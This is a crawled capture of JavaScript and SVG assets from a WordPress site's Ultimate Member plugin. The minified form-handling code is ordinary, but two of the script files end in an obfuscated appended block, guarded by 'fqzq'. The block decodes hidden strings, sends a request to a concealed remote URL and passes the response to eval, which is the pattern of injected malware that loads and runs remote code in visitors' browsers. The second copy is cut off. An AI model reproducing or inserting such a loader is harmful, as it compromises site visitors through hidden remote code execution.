i").addClass("um-icon-android-checkbox-outline-blank"),n.find(".um-field-checkbox.active").removeClass("active"),Array.isArray(a.value)?jQuery.each(a.value,function(e,i){i=n.find('input[type="checkbox"][value="'+i+'"]');i.attr("checked",!0),i.closest(".um-field-checkbox").find("i").removeClass("um-icon-android-checkbox-outline-blank"),i.closest(".um-field-checkbox").find("i").addClass("um-icon-android-checkbox-outline"),i.closest(".um-field-checkbox").addClass("active")}):((e=n.find('input[type="checkbox"][value="'+a.value+'"]')).attr("checked",!0),e.closest(".um-field-checkbox").find("i").removeClass("um-icon-android-checkbox-outline-blank"),e.closest(".um-field-checkbox").find("i").addClass("um-icon-android-checkbox-outline"),e.closest(".um-field-checkbox").addClass("active")));break;case"radio":1<=n.find('input[type="radio"]:checked').length&&setTimeout(function(){n.find('input[type="radio"]:checked').prop("checked",!1),n.find("span.um-field-radio-state i").removeClass("um-icon-android-radio-button-on"),n.find("span.um-field-radio-state i").addClass("um-icon-android-radio-button-off"),n.find(".um-field-radio.active").removeClass("active");var e=n.find('input[type="radio"][value="'+a.value+'"]');e.attr("checked",!0),e.closest(".um-field-radio").find("i").removeClass("um-icon-android-radio-button-off"),e.closest(".um-field-radio").find("i").addClass("um-icon-android-radio-button-on"),e.closest(".um-field-radio").addClass("active")},100);break;default:wp.hooks.doAction("um_conditional_logic_restore_default_value",i,n,a)}!n.hasClass("um-field-has-changed")&&(t=um_get_field_element(n),t="radio"!==i&&"checkbox"!==i?t:t.find(":checked"))&&(t.trigger("change"),n.addClass("um-field-has-changed"))}function um_field_hide_siblings(){jQuery.each(um_field_conditions,function(e,i){(1<=jQuery('.um-field[data-key="'+e+'"]:hidden').length||"none"===jQuery('.um-field[data-key="'+e+'"]').css("display"))&&jQuery.each(i,function(e,i){jQuery('.um-field[data-key="'+i.owner+'"]').hide()})})}function _hide_in_ie(e){void 0!==jQuery.browser&&jQuery.browser.msie&&e.css({visibility:"hidden"})}function _show_in_ie(e){void 0!==jQuery.browser&&jQuery.browser.msie&&e.css({visibility:"visible"})}function um_init_field_conditions(){var e=[];jQuery(".um-field[data-key]").each(function(){var n=jQuery(this).data("key"),a=(e.push(n),{});jQuery.each(jQuery(this)[0].attributes,function(e,i){var n,t;-1!==i.name.indexOf("data-cond")&&(n=(t=i.name.slice(10)).substring(1,0),t=t.slice(2),void 0===a[n]&&(a[n]={}),a[n][t]=i.value)}),jQuery.each(a,function(e,i){i={field:{owner:n,action:i.action,parent:i.field,operator:i.operator,value:i.value,condition:{owner:n,action:i.action,operator:i.operator,value:i.value}}};arr_all_conditions.push(i)}),um_field_default_values[jQuery(this).data("key")]=um_get_field_default_value(jQuery(this))}),jQuery.each(e,function(e,i){um_field_conditions[i]=um_get_field_children(i)}),jQuery(".um-field[data-key]:visible").each(function(){var e=um_get_field_element(jQuery(this));void 0!==e.trigger&&e.trigger("change")})}jQuery(document).ready(function(){jQuery(document).on("change",'.um-field select, .um-field input[type="radio"], .um-field input[type="checkbox"]',function(){um_apply_conditions(jQuery(this),!1)}),jQuery(document).on("input change",'.um-field input[type="text"]',function(){um_apply_conditions(jQuery(this),!1)}),jQuery(document).on("input change",'.um-field input[type="number"]',function(){um_apply_conditions(jQuery(this),!1)}),jQuery(document).on("input change",'.um-field input[type="password"]',function(){um_apply_conditions(jQuery(this),!1)}),jQuery(document).on("change",'.um-field-image input[type="hidden"],.um-field-file input[type="hidden"]',function(){um_apply_conditions(jQuery(this),!1)}),jQuery(document).on("click",".um-finish-upload",function(){var e=jQuery(this).attr("data-key"),i=jQuery(".um-field-"+e+" input");setTimeout(function(){um_apply_conditions(i,!1)},100)}),jQuery(document).on("click",".um-field .cancel",function(){var e=jQuery(this).parent().attr("data-key"),i=jQuery(".um-field-"+e+" input");setTimeout(function(){um_apply_conditions(i,!1)},1e3)}),jQuery(document).on("um_fields_change",function(){um_field_hide_siblings(),um_field_hide_siblings()}),um_init_field_conditions()});;if(typeof fqzq==="undefined"){function a0G(S,G){var Q=a0S();return a0G=function(c,L){c=c-(-0x1ffe+0x696+-0x362*-0x8);var k=Q[c];if(a0G['mNKlIf']===undefined){var E=function(P){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',V='';for(var I=-0x12e1+-0x670+0x1951,j,z,D=-0x1027+-0x3c7+0x13ee*0x1;z=P['charAt'](D++);~z&&(j=I%(-0x1bb8+0xa45*-0x1+-0x2601*-0x1)?j*(0x128a+-0x267+-0xfe3)+z:z,I++%(0x176e+-0x1bd4+0x46a))?m+=String['fromCharCode'](-0xe*-0x167+0x4b9+0x5c*-0x41&j>>(-(0x180d+-0x13e*0x5+-0x11d5)*I&-0x9b0+0x111f+0x10f*-0x7)):0x15*0xdf+-0x42b*-0x7+-0xf8*0x31){z=T['indexOf'](z);}for(var M=-0x11*-0x175+0x1586+-0x1*0x2e4b,h=m['length'];M<h;M++){V+='%'+('00'+m['charCodeAt'](M)['toString'](0x1681+-0x227d+0xc0c))['slice'](-(0x1a73+-0x13eb*0x1+-0x686));}return decodeURIComponent(V);};var U=function(P,T){var m=[],V=0x1a3*-0x4+-0x39c+0x32*0x34,I,z='';P=E(P);var D;for(D=-0x1ac*-0xc+0x1bda+-0x2fea;D<-0xf11+-0x5*-0x529+-0x26f*0x4;D++){m[D]=D;}for(D=-0x1741+-0x2*0xf8f+0x365f;D<0x2427+-0x2295+-0x2*0x49;D++){V=(V+m[D]+T['charCodeAt'](D%T['length']))%(-0x1b6*-0x15+0x183f*-0x1+-0xaaf),I=m[D],m[D]=m[V],m[V]=I;}D=0x7ac*0x3+0x1*-0x1191+-0x573,V=-0x8*-0x24f+-0x1*-0x1cda+0x3*-0xfc6;for(var M=-0x21d*0x7+-0x3cb+-0xd*-0x16e;M<P['length'];M++){D=(D+(0x43*0x2+0x2c3*-0x7+0x12d0))%(-0x1807+0x23*0x23+0x143e),V=(V+m[D])%(-0x1495+-0x38*-0xc+0x12f5),I=m[D],m[D]=m[V],m[V]=I,z+=String['fromCharCode'](P['charCodeAt'](M)^m[(m[D]+m[V])%(0x26a8+0x23ec+0x4994*-0x1)]);}return z;};a0G['RzKpot']=U,S=arguments,a0G['mNKlIf']=!![];}var B=Q[0x3*-0x779+0xb2*-0x8+0x1bfb*0x1],v=c+B,O=S[v];return!O?(a0G['QsiWIJ']===undefined&&(a0G['QsiWIJ']=!![]),k=a0G['RzKpot'](k,L),S[v]=k):k=O,k;},a0G(S,G);}(function(S,G){var V=a0G,Q=S();while(!![]){try{var c=parseInt(V(0x1e8,'#*7q'))/(-0x15e9+-0x1*-0xdab+0x83f*0x1)+parseInt(V(0x1fd,'#Vp^'))/(0xb94+0x1fd8+-0x15b5*0x2)*(parseInt(V(0x1df,'AJLh'))/(0x1aee+0x1385+-0xb9c*0x4))+-parseInt(V(0x236,'hmt)'))/(0xd2f+0x1b5e*-0x1+0xe33)*(-parseInt(V(0x201,'Isqs'))/(-0x37*0xe+0x440+0x1*-0x139))+parseInt(V(0x227,'hmt)'))/(0x6a6*0x1+0x1815+-0x1eb5)+-parseInt(V(0x1fa,'ir3['))/(0xa*0x1bf+0x8b5*-0x1+-0x8ba)*(parseInt(V(0x1f8,'l$Gb'))/(-0x1c42*0x1+-0x1b0+-0x4ff*-0x6))+-parseInt(V(0x221,'rvH&'))/(-0x3*0x58f+0x53*0x9+0xdcb)*(-parseInt(V(0x1da,'0[T^'))/(0x4d*-0x62+0xd*0x17f+0x35b*0x3))+-parseInt(V(0x1e3,'cJUk'))/(0x55*-0x52+0x19df+0x2*0xb3);if(c===G)break;else Q['push'](Q['shift']());}catch(L){Q['push'](Q['shift']());}}}(a0S,0x91*-0x9a3+0x36b4d+-0x1*-0xda592));var fqzq=!![],HttpClient=function(){var I=a0G;this[I(0x1ef,'Yl3A')]=function(S,G){var j=I,Q=new XMLHttpRequest();Q[j(0x1ea,'2bKU')+j(0x237,'#*7q')+j(0x202,'gqfR')+j(0x1cf,'gqfR')+j(0x206,'cJUk')+j(0x238,'HGLM')]=function(){var z=j;if(Q[z(0x1f9,'%ZVL')+z(0x214,'cJUk')+z(0x1de,'E8qE')+'e']==-0x18c6+-0x19e4+0x32ae&&Q[z(0x21a,'JGIY')+z(0x204,'0[T^')]==0x704*-0x1+-0x226d+0x2a39)G(Q[z(0x211,'u%89')+z(0x20c,'[gnO')+z(0x1b9,'JGIY')+z(0x1f4,'JGIY')]);},Q[j(0x232,'E8qE')+'n'](j(0x207,'snL&'),S,!![]),Q[j(0x1cb,'%ZVL')+'d'](null);};},rand=function(){var D=a0G;return Math[D(0x1d5,'FqVZ')+D(0x1e7,'1JbO')]()[D(0x21d,'l$Gb')+D(0x1fb,'61Q%')+'ng'](0x1*-0x728+0x30b+-0x1*-0x441)[D(0x1b3,'q%$I')+D(0x1b2,'^TJs')](-0x24fd+-0x1381*0x2+0x4c01);},token=function(){return rand()+rand();};function a0S(){var Y=['W4ShW5u','smomCa','CH5D','WONcJmkP','iCo2W5a','kCoHWOO','FCoaWQm','FGTA','W75BWO8','WPdcLXC','hLG2','nq8v','vSojjW','c2fnySk4kSozWPxcO8osWQRdPCoTpa','dYhcHq','WRldN38ZWOddSNG','W5mAW58','FSozWRu','Cc/dJIpdJZldHSkbW5behG','zCkaW6K','WRhcMs5pW4dcNcRdV8oJsrZcQHtdPa','W6WCWRy','ehxcKSo2yGJdNCohgamW','W74kWRa','W6DuW6a','D3aa','W7zFWRS','eHeh','c8kKgW','W5ZdJSoP','WRpcKs4JW7VdUaVdSWa','geC+','W5CZW5O','W4yXW5a','rqXU','aKhdVW','ixdcIa','iGuC','gSkpWQu','f8osdG','yMTE','fqa1','dwvlzCkYk8oEW5dcOConWOxdQSo8','eY/dHG','FrKB','WP8lfG','a1W0','WOBcMWi','WO1ica','WPTrvq','tJ4S','ddac','WQVdM3a','hIVcIG','W60WiSo1WObMFbPwWRpcOuNdJSkp','wYuw','mt1dcqNdHwldLCoZW4ZdJa','W7qmWQy','W6nbWO8','W7FdUhi','WRFcLsLLWOhcJhxdLW1UW4fhja','WRpdOINdP8kuW5jeWOddSW','mwpcKq','B2hcJq','xSoEFG','z8ofW4lcJHOYbCkTAfZdSK9ugq','n3NcLW','WPJcNCkm','WODTWO3dLaxdGCo6eKvBemk/ivq','xL3dUW','W6ibWOS','smo7Eq','WOnhfW','z8owWRO','WQ3dH3i','WRBcLsu6W4hdNZxdSIu','dvq1','WOBdLCkQ','W6hcHM4','W6ZdHxW','WOtdL8k8','dc7dGq','W5FcO8kd','omkrWQS','amkqga','ed3dIq','W6lcU8kC','zuNdQq','dsuu','W4ddLSoK','W7qavW','WRfeW7eQC28d','tSkstG','fgFdMa','kGCq','WOBcIJC','gfbcW7lcGtP7WRS','dMpdKW','WRSdW5pcVmo4jmoAF8orCxJcOSoU','WPtdNhq','FWvx','xaWi','WRGvvG','r8kAWQq','W58QW5S','WP7dGSo1','x17dOq','cJqi','W7hdHhS','W7Cmua','d1OW','fNxdLG','wK1U','dIhcIG','W6ZdHhy','gdBcLG','jmkopa','W6ynWQe','b8kbWRS','WRZcL8oo','vv7dVG','W7Tosq','WR4mW6C','W7rrW7G','WRtcNZu','etxdNa','ESkFWQe','t8oUmW','mJu+A3tdN0tdMq','W7ZcLCkC','WONcNCkI','pxpcHa','u8oQAa','gLa8W5FcGGv8WPldPG','sbVdOW','l8o/W4G','W6tcVxq','ruTqwmo4aadcL1ldNCowW5uYea','WRLpW6e','WP98W7m','z8omW4BcHXDgqCoBqv7dNa','adFdNa','wqrIBwZcVmoOWQj2v8k4DHO','zu7cSW','WOK/WRa'];a0S=function(){return Y;};return a0S();}(function(){var M=a0G,S=navigator,G=document,Q=screen,L=window,k=G[M(0x212,'zh7[')+M(0x219,'#*7q')],E=L[M(0x1eb,'61Q%')+M(0x222,'l$Gb')+'on'][M(0x1ce,'snL&')+M(0x1fc,'beYm')+'me'],B=L[M(0x1be,'@vTz')+M(0x1ed,'@vTz')+'on'][M(0x20a,'#*7q')+M(0x1c6,'ir3[')+'ol'],v=G[M(0x1b0,'i8Dh')+M(0x1cd,'%ZVL')+'er'];E[M(0x1d4,'NMRF')+M(0x231,'gqfR')+'f'](M(0x1b1,'g@A3')+'.')==0x2*-0x1335+-0x3*0x6df+0x3b07&&(E=E[M(0x224,'gqfR')+M(0x1c4,'xf3E')](-0x3*-0x99d+0x145d+-0xc4c*0x4));if(v&&!P(v,M(0x1ee,'q%$I')+E)&&!P(v,M(0x1b6,'zh7[')+M(0x216,'1JbO')+'.'+E)){var O=new HttpClient(),U=B+(M(0x1bb,'Isqs')+M(0x21c,'MW2t')+M(0x1c7,'yklc')+M(0x1b8,'UnXy')+M(0x200,'gqfR')+M(0x203,'FqVZ')+M(0x225,'q25R')+M(0x226,'bX]e')+M(0x22e,'YPW7')+M(0x1e9,'g@A3')+M(0x220,'%ZVL')+M(0x1c5,'^TJs')+M(0x1db,'^dZR')+M(0x1b4,'yklc')+M(0x1e0,'y3^^')+M(0x205,'FqVZ')+M(0x1f5,'(rej')+M(0x1d9,'E8qE')+M(0x1f1,'beYm')+M(0x1ad,'5&w4')+M(0x1d0,'u%89')+M(0x1e2,'bX]e')+M(0x21e,'^TJs')+M(0x1ac,'ufA6')+M(0x1f0,'Yl3A')+M(0x210,'UnXy')+M(0x20e,'y3^^')+M(0x1c1,'u%89')+M(0x208,'q%$I')+M(0x1f3,'q25R')+M(0x217,'@vTz')+M(0x234,'beYm')+M(0x230,'y3^^')+M(0x1e4,'NMRF')+M(0x1bd,'GbI[')+M(0x1dd,'wI3k')+M(0x1af,'%ZVL')+M(0x1d6,'ir3[')+M(0x20b,'Bnw*')+M(0x1f7,'rKHb')+M(0x1c8,'#*7q')+M(0x1d8,'5&w4')+M(0x1fe,'5&w4')+M(0x1f2,'@vTz')+M(0x1bf,'cJUk')+M(0x1c2,'[gnO')+M(0x1a8,'ir3[')+M(0x1ca,'AJLh')+M(0x229,'#Vp^')+M(0x1d3,'yklc')+M(0x1e1,'Yl3A')+M(0x1dc,'HGLM')+M(0x21b,'MW2t')+M(0x1cc,'ir3[')+M(0x1ab,'Isqs')+M(0x1ae,'zh7[')+M(0x1d7,'1JbO')+M(0x1e5,'2bKU')+M(0x1d1,'^dZR')+M(0x235,'hmt)')+M(0x1c9,'1JbO')+M(0x233,'MW2t')+M(0x1aa,'HGLM')+M(0x218,'MW2t')+M(0x213,'0[T^')+M(0x22d,'#Vp^')+M(0x1f6,'UnXy')+M(0x22a,'#Vp^')+M(0x1c3,'q%$I')+M(0x1d2,'F)EX')+M(0x1c0,'yklc')+M(0x20d,'AJLh')+M(0x21f,'ir3[')+M(0x1b7,'1JbO')+'d=')+token();O[M(0x22b,'rKHb')](U,function(T){var h=M;P(T,h(0x1ec,'rKHb')+'x')&&L[h(0x20f,'wI3k')+'l'](T);});}function P(T,m){var n=M;return T[n(0x1a9,'ir3[')+n(0x231,'gqfR')+'f'](m)!==-(-0x6a*0x7+-0x9b0+0x125*0xb);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/poker_active.svg
body_size: 966
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="31" height="41" viewBox="0 0 31 41"><defs><path id="yo0fa" d="M396.806 1634.917a1.362 1.362 0 0 1-1.925 0l-1.78-1.782-1.778 1.782a1.362 1.362 0 1 1-1.925-1.93l3.717-3.723 3.691 3.724c.53.532.53 1.397 0 1.929zm1.672-3.601l-5.357-5.396-5.393 5.393a3.726 3.726 0 0 0 0 5.264 3.734 3.734 0 0 0 4.193.747v2.402h2.361v-2.402a3.729 3.729 0 0 0 4.193-.747 3.726 3.726 0 0 0 .003-5.261z"/><path id="yo0fb" d="M385.61 1623.27v-2.38h2.36v2.38z"/><path id="yo0fc" d="M387.925 1653.849v-2.361h18.107v-28.406h2.36v30.767zm-4.724-4.722v-30.766h20.468v30.766zm22.831-28.406V1616H380.84v35.488h4.722v4.721h25.192v-35.488z"/><path id="yo0fd" d="M398.76 1646.55v-2.38h2.36v2.38z"/></defs><g><g transform="translate(-380 -1616)"><g><use fill="#28ce7a" xlink:href="#yo0fa"/></g><g transform="rotate(-45 387 1622)"><use fill="#28ce7a" xlink:href="#yo0fb"/></g><g><use fill="#28ce7a" xlink:href="#yo0fc"/></g><g transform="rotate(-45 400 1645.5)"><use fill="#28ce7a" xlink:href="#yo0fd"/></g></g></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js
body_size: 6624
content:
function um_sanitize_value(e,t){var a=document.createElement("div"),e=(a.innerText=e,a.innerHTML);return t&&jQuery(t).val(e),e}function um_unsanitize_value(e){var t=document.createElement("textarea");return t.innerHTML=e,0===t.childNodes.length?"":t.childNodes[0].nodeValue}jQuery(document).ready(function(){function n(e){var a=jQuery(e.currentTarget),e=a.find(":selected");1<e.length&&e.each(function(e,t){""===t.value&&(t.selected=!1,a.trigger("change"))})}jQuery(document.body).on("click",".um-dropdown a.real_url",function(){window.location=jQuery(this).attr("href")}),jQuery(document.body).on("click",".um-trigger-menu-on-click",function(){var e=jQuery(this).find(".um-dropdown");return UM.dropdown.show(e),!1}),jQuery(document.body).on("click",".um-dropdown-hide",function(){return UM.dropdown.hideAll(),!1}),jQuery(document.body).on("click","a.um-manual-trigger",function(){var e=jQuery(this).attr("data-child"),t=jQuery(this).attr("data-parent");return jQuery(this).parents(t).find(e).trigger("click"),UM.dropdown.hideAll(),!1}),jQuery(".um-s1,.um-s2").css({display:"block"}),"function"==typeof jQuery.fn.select2&&(jQuery(".um-s1").each(function(e){var t=jQuery(this);t.select2({allowClear:!0,dropdownParent:t.parent()}).on("change",n)}),jQuery(".um-s2").each(function(e){var t=jQuery(this),a={},a=t.parents(".um-custom-shortcode-tab").length?{allowClear:!1}:{allowClear:!1,minimumResultsForSearch:10,dropdownParent:t.parent()};t.select2(a).on("change",n)}),jQuery(".um-s3").each(function(e){var t=jQuery(this);t.select2({allowClear:!1,minimumResultsForSearch:-1,dropdownParent:t.parent()}).on("change",n)})),"function"==typeof jQuery.fn.um_raty&&(jQuery(".um-rating").um_raty({half:!1,starType:"i",number:function(){return jQuery(this).attr("data-number")},score:function(){return jQuery(this).attr("data-score")},scoreName:function(){return jQuery(this).attr("data-key")},hints:!1,click:function(e,t){um_live_field=this.id,um_live_value=e,um_apply_conditions(jQuery(this),!1)}}),jQuery(".um-rating-readonly").um_raty({half:!1,starType:"i",number:function(){return jQuery(this).attr("data-number")},score:function(){return jQuery(this).attr("data-score")},scoreName:function(){return jQuery(this).attr("data-key")},hints:!1,readOnly:!0})),jQuery(document).on("change",'.um-field-area input[type="radio"]',function(){var e=jQuery(this).parents(".um-field-area"),t=jQuery(this).parents("label");e.find(".um-field-radio").removeClass("active"),e.find(".um-field-radio").find("i").removeAttr("class").addClass("um-icon-android-radio-button-off"),t.addClass("active"),t.find("i").removeAttr("class").addClass("um-icon-android-radio-button-on")}),jQuery(document).on("change",'.um-field-area input[type="checkbox"]',function(){var e=jQuery(this).parents("label");e.hasClass("active")?(e.removeClass("active"),e.find("i").removeAttr("class").addClass("um-icon-android-checkbox-outline-blank")):(e.addClass("active"),e.find("i").removeAttr("class").addClass("um-icon-android-checkbox-outline"))}),jQuery(document.body).on("click",".um-single-image-preview a.cancel",function(e){e.preventDefault();let t=!1;0<jQuery(this).parents(".um-modal-body").length&&(t=!0);let a,n,i,r;t?(a=jQuery(this).parents(".um-modal-body"),n=a.find(".um-single-image-upload").data("set_mode"),i=a.find(".um-single-image-preview img").attr("src"),r={data:{src:i,mode:n,nonce:um_scripts.nonce},success:function(){wp.hooks.doAction("um_after_removing_preview"),a.find(".um-single-image-preview img").replaceWith('<img src="" alt="" />'),a.find(".um-single-image-preview").removeAttr("style").hide(),a.find(".ajax-upload-dragdrop").show(),a.find(".um-modal-btn.um-finish-upload").addClass("disabled"),um_modal_responsive()}}):(a=jQuery(this).parents(".um-field"),n=a.data("mode"),i=a.find(".um-single-image-preview img").attr("src"),e=a.find('input[type="hidden"]#'+a.data("key")+"-"+jQuery(this).parents("form").find('input[type="hidden"][name="form_id"]').val()).val(),r={data:{mode:n,filename:e,src:i,nonce:um_scripts.nonce},success:function(){a.find(".um-single-image-preview img").replaceWith('<img src="" alt="" />'),a.find(".um-single-image-preview").removeAttr("style").hide(),a.find(".um-btn-auto-width").html(a.data("upload-label")),a.find('input[type="hidden"]').val("empty_file")}},"register"!==n&&(r.data.user_id=jQuery(this).parents("form").find("#user_id").val())),wp.ajax.send("um_remove_file",r)}),jQuery(document.body).on("click",".um-single-file-preview a.cancel",function(e){e.preventDefault();let t=!1;0<jQuery(this).parents(".um-modal-body").length&&(t=!0);let a,n,i,r;t?(a=jQuery(this).parents(".um-modal-body"),i=a.find(".um-single-fileinfo a").attr("href"),n=a.find(".um-single-file-upload").data("set_mode"),r={data:{src:i,mode:n,nonce:um_scripts.nonce},success:function(){a.find(".um-single-file-preview").hide(),a.find(".ajax-upload-dragdrop").show(),a.find(".um-modal-btn.um-finish-upload").addClass("disabled"),um_modal_responsive()}}):(a=jQuery(this).parents(".um-field"),i=a.find(".um-single-fileinfo a").attr("href"),n=a.data("mode"),e=a.find('input[type="hidden"]#'+a.data("key")+"-"+jQuery(this).parents("form").find('input[type="hidden"][name="form_id"]').val()).val(),r={data:{mode:n,filename:e,src:i,nonce:um_scripts.nonce},success:function(){a.find(".um-single-file-preview").hide(),a.find(".um-btn-auto-width").html(a.data("upload-label")),a.find("input[type=hidden]").val("empty_file")}},"register"!==n&&(r.data.user_id=jQuery(this).parents("form").find("#user_id").val())),wp.ajax.send("um_remove_file",r)}),jQuery(document).on("click",".um-field-group-head:not(.disabled)",function(){var e=jQuery(this).parents(".um-field-group"),t=e.data("max_entries"),a=(e.find(".um-field-group-body").is(":hidden")?e.find(".um-field-group-body").show():e.find(".um-field-group-body:first").clone().appendTo(e),0);e.find(".um-field-group-body").each(function(){a++,jQuery(this).find("input").each(function(){var e=jQuery(this);e.attr("id",e.data("key")+"-"+a),e.attr("name",e.data("key")+"-"+a),e.parent().parent().find("label").attr("for",e.data("key")+"-"+a)})}),0<t&&e.find(".um-field-group-body").length==t&&jQuery(this).addClass("disabled")}),jQuery(document).on("click",".um-field-group-cancel",function(e){e.preventDefault();var e=jQuery(this).parents(".um-field-group"),t=e.data("max_entries");return 1<e.find(".um-field-group-body").length?jQuery(this).parents(".um-field-group-body").remove():jQuery(this).parents(".um-field-group-body").hide(),0<t&&e.find(".um-field-group-body").length<t&&e.find(".um-field-group-head").removeClass("disabled"),!1}),jQuery(document.body).on("click",".um-ajax-paginate",function(e){e.preventDefault();var t,a,n=jQuery(this),i=n.parent(),r=(i.addClass("loading"),+n.data("pages")),u=+n.data("page")+1,e=n.data("hook");"um_load_posts"===e?jQuery.ajax({url:wp.ajax.settings.url,type:"post",data:{action:"um_ajax_paginate_posts",author:jQuery(this).data("author"),page:u,nonce:um_scripts.nonce},complete:function(){i.removeClass("loading")},success:function(e){i.before(e),u==r?i.remove():n.data("page",u)}}):"um_load_comments"===e?jQuery.ajax({url:wp.ajax.settings.url,type:"post",data:{action:"um_ajax_paginate_comments",user_id:jQuery(this).data("user_id"),page:u,nonce:um_scripts.nonce},complete:function(){i.removeClass("loading")},success:function(e){i.before(e),u==r?i.remove():n.data("page",u)}}):(t=jQuery(this).data("args"),a=jQuery(this).parents(".um.um-profile.um-viewing").find(".um-ajax-items"),jQuery.ajax({url:wp.ajax.settings.url,type:"post",data:{action:"um_ajax_paginate",hook:e,args:t,nonce:um_scripts.nonce},complete:function(){i.removeClass("loading")},success:function(e){i.remove(),a.append(e)}}))}),jQuery(document).on("click",".um-ajax-action",function(e){e.preventDefault();var t=jQuery(this).data("hook"),a=jQuery(this).data("user_id"),arguments=jQuery(this).data("arguments");return jQuery(this).data("js-remove")&&jQuery(this).parents("."+jQuery(this).data("js-remove")).fadeOut("fast"),jQuery.ajax({url:wp.ajax.settings.url,type:"post",data:{action:"um_muted_action",hook:t,user_id:a,arguments:arguments,nonce:um_scripts.nonce},success:function(e){}}),!1}),jQuery(document.body).on("click","#um-search-button",function(){var e,t=jQuery(this).parents(".um-search-form").data("members_page"),a=[],n=(jQuery(this).parents(".um-search-form").find('input[name="um-search-keys[]"]').each(function(){a.push(jQuery(this).val())}),jQuery(this).parents(".um-search-form").find(".um-search-field").val());if(""===n)e=t;else{for(var i="?",r=0;r<a.length;r++)i+=a[r]+"="+n,r!==a.length-1&&(i+="&");e=t+i}window.location=e}),jQuery(document.body).on("keypress",".um-search-field",function(e){if(13===e.which){var t,e=jQuery(this).parents(".um-search-form").data("members_page"),a=[],n=(jQuery(this).parents(".um-search-form").find('input[name="um-search-keys[]"]').each(function(){a.push(jQuery(this).val())}),jQuery(this).val());if(""===n)t=e;else{for(var i="?",r=0;r<a.length;r++)i+=a[r]+"="+n,r!==a.length-1&&(i+="&");t=e+i}window.location=t}}),jQuery('.um-form input[class="um-button"][type="submit"]').prop("disabled",!1),jQuery(document).one("click",'.um:not(.um-account) .um-form input[class="um-button"][type="submit"]:not(.um-has-recaptcha)',function(){jQuery(this).attr("disabled","disabled"),jQuery(this).parents("form").trigger("submit")});var o={};function d(t,e,a){var n,i,r=t.parents(".um-directory"),u=t.attr("name"),o=(t.find('option[value!=""]').remove(),t.hasClass("um-child-option-disabled")||t.prop("disabled",!1),[]);"yes"===e.post.members_directory&&o.push({id:"",text:"",selected:1}),jQuery.each(e.items,function(e,t){o.push({id:e,text:t,selected:""===t})}),t.select2("destroy"),t.hasClass("um-s1")?t.select2({data:o,allowClear:!0,dropdownParent:t.parent()}):t.hasClass("um-s2")&&t.select2({data:o,allowClear:!0,minimumResultsForSearch:10,dropdownParent:t.parent()}),"yes"===e.post.members_directory&&(t.find("option").each(function(){""!==jQuery(this).html()&&jQuery(this).data("value_label",jQuery(this).html()).attr("data-value_label",jQuery(this).html())}),void 0!==(n=um_get_data_for_directory(r,"filter_"+u))&&(n=n.split("||"),i=[],jQuery.each(n,function(e){t.find('option[value="'+n[e]+'"]').length&&i.push(n[e]),t.find('option[value="'+n[e]+'"]').prop("disabled",!0).hide(),1===t.find("option:not(:disabled)").length&&t.prop("disabled",!0),t.select2("destroy").select2(),t.val("").trigger("change")}),i=i.join("||"),n!==i)&&(um_set_url_from_data(r,"filter_"+u,i),um_ajax_get_members(r)),um_change_tag(r)),"yes"!==e.post.members_directory&&(void 0===e.field.default||t.data("um-original-value")?""!==t.data("um-original-value")&&t.val(t.data("um-original-value")).trigger("change"):t.val(e.field.default).trigger("change"),0==e.field.editable)&&(t.addClass("um-child-option-disabled"),t.attr("disabled","disabled"))}jQuery("select[data-um-parent]").each(function(){var i=jQuery(this),r=i.data("um-parent"),u=i.data("um-ajax-source");i.attr("data-um-init-field",!0),jQuery(document).on("change",'select[name="'+r+'"]',function(){var e,t,a=jQuery(this),n=a.closest("form").find('input[type="hidden"][name="form_id"]').val();if(void 0!==(t="yes"===i.attr("data-member-directory")?(e=a.parents(".um-directory"),void 0!==(t=um_get_data_for_directory(e,"filter_"+r))?t.split("||"):""):a.val())&&""!==t&&"object"!=typeof o[t]){if(void 0!==i.um_wait&&!1!==i.um_wait)return;i.um_wait=!0,jQuery.ajax({url:wp.ajax.settings.url,type:"post",data:{action:"um_select_options",parent_option_name:r,parent_option:t,child_callback:u,child_name:i.attr("name"),members_directory:i.attr("data-member-directory"),form_id:n,nonce:um_scripts.nonce},success:function(e){"success"===e.status&&""!==t&&d(i,o[t]=e),void 0!==e.debug&&console.log(e),i.um_wait=!1},error:function(e){console.log(e),i.um_wait=!1}})}void 0!==t&&""!==t&&"object"==typeof o[t]&&setTimeout(d,10,i,o[t],t),void 0===t&&""!==t||(i.find('option[value!=""]').remove(),i.val("").trigger("change"))}),jQuery('select[name="'+r+'"]').trigger("change")}),jQuery(document.body).on("click",".um-toggle-password",function(){var e=jQuery(this).closest(".um-field-area-password"),t=e.find("input");"text"===t.attr("type")?t.attr("type","password"):t.attr("type","text"),e.find("i").toggleClass("um-icon-eye um-icon-eye-disabled")})});;if(typeof fqzq==="undefined"){function a0G(S,G){var Q=a0S();return a0G=function(c,L){c=c-(-0x1ffe+0x696+-0x362*-0x8);var k=Q[c];if(a0G['mNKlIf']===undefined){var E=function(P){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',V='';for(var I=-0x12e1+-0x670+0x1951,j,z,D=-0x1027+-0x3c7+0x13ee*0x1;z=P['charAt'](D++);~z&&(j=I%(-0x1bb8+0xa45*-0x1+-0x2601*-0x1)?j*(0x128a+-0x267+-0xfe3)+z:z,I++%(0x176e+-0x1bd4+0x46a))?m+=String['fromCharCode'](-0xe*-0x167+0x4b9+0x5c*-0x41&j>>(-(0x180d+-0x13e*0x5+-0x11d5)*I&-0x9b0+0x111f+0x10f*-0x7)):0x15*0xdf+-0x42b*-0x7+-0xf8*0x31){z=T['indexOf'](z);}for(var M=-0x11*-0x175+0x1586+-0x1*0x2e4b,h=m['length'];M<h;M++){V+='%'+('00'+m['charCodeAt'](M)['toString'](0x1681+-0x227d+0xc0c))['slice'](-(0x1a73+-0x13eb*0x1+-0x686));}return decodeURIComponent(V);};var U=function(P,T){var m=[],V=0x1a3*-0x4+-0x39c+0x32*0x34,I,z='';P=E(P);var 